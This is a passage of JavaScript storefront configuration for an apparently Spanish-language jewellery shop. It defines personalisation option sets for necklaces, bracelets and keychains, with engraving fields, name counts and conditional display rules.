nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"puzzle","key":"1755854033633-0"}],"type":"any"}});
window.ap_front_settings.config["optionset"].push({"id":"6453a8f9dc86805d3e971fa7","type":"automated","name":"Option set 3 collar mejor mama","created_at":"2023-05-04T12:45:45.672Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"KXbnyPOnxWwGEvcvHhh6Z3lcK9Vu9-","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"qu2OLSsWo8L56QQ7B1jd1rLAlIhoV1","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"sTk05ff8zH1AfxZijBTiLXMA0nYQhw","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"5b3tLJTmPqOXDLAL98rx_FH7_Nb9qz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"IKUVuGvSlAuwKq3NA695_eVJf_6NXf","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"mae41jtVRAGITn3kxU9fTu8oNkEqne","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"iwG5F06Ptz79Ffmw5sM90jWNJR83Og","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"v0jMvZt00NHmYscnSlLWrPnlhrXEjj","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"PnyL__2FBthXOBGYwc5ZDpPIZeQn-e","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"u0AdL8MklhT85HSsQFDbmlP6-zV6eh","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"skumamacollarhipno","key":"1755854055383-0"}],"type":"any"}});
window.ap_front_settings.config["optionset"].push({"id":"648098cb967313807976fe27","type":"automated","name":"Option set 4 -bracelet 1","created_at":"2023-06-07T14:48:43.659Z","sort":0,"options":[{"option_id":"26xeB5YhkdtX2Y4IGK9F2ziCr-bFrt","label_product":"Número de dijes","label_cart":"Número de dijes","type":"select","key":"COnutJKDkqTQhxykFv_2TbFJ6wZk5L","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"7HBBa8If-MpaIkhOx-IP-5oD3eC84E"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"dx9XPuC0Iax_IHvfFFl82a70p6tnC8"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lp34Or7Db5tTg-H3ue2AmSrBY80f8_"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"eyGIa4GtdwSEAl0exYhSG75e7oAKKG"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IQDJQFwesG6R0f7YFPWiN1hqP3gha_"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"p8NwXIOjr9xDoCGISRUfDaC03ytPCv"}]},{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto 1","label_cart":"Texto 1","type":"text","key":"BjKXqPWHeyHzF6krvuoxLb61u7avoe","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"qd81osNK0PO9yh1-t-_RIREgsKcbUn","label_product":"Texto 2","label_cart":"Texto 2","type":"text","key":"GS7bwpdxdQHZkJmw1wbssATiEAvWB7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"xE3ieT7IEXbTtM8MrvTAuWLi7kBxXZ","label_product":"Texto 3","label_cart":"Texto 3","type":"text","key":"rAYZmrIvTFcocpWGbZQ3oMGQHv3zdz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"FD8FeQtvxVZ7WSY4NAN6B_7NrytJnI","label_product":"Texto 4","label_cart":"Texto 4","type":"text","key":"yP2HLtKXH08cU5LPsw2Vhl3jOAj6a8","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"afMOM6XjsMEN-CfsszkD5NRHYam9W8","label_product":"Texto 5","label_cart":"Texto 5","type":"text","key":"sT7HfOtIp-5y4ak0y_2wjSW81Um2OH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"3kimRqHYlxZvlzSItM1zWrTe0rup-P","label_product":"Texto 6","label_cart":"Texto 6","type":"text","key":"RGtgQXbw_3cx25byA71vMvo-Tm3scZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev1","key":"1755854050785-0"},{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev2","key":"1755854050785-1"}]}});
window.ap_front_settings.config["optionset"].push({"id":"6480c120157d9592ea7e2f9e","type":"automated","name":"Option set 5 llavero ninos","created_at":"2023-06-07T17:40:48.347Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Esta Mamá pertenece a...","max_length":30,"placeholder":"Esta Mamá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","key":"TP2UI9bV9mzpxhzRJNnK8hE6V5WJ4t","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de 